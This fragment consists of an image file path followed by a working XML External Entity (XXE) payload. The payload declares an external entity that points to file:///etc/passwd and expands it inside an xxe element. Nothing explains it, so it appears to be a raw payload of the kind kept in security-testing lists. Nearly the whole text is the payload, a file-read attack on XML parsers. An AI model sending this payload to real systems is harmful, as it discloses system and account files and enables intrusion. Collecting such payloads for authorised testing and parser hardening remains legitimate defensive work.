 <!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY file SYSTEM "file:///etc/passwd"> ]>
<xxe>&file;</xxe>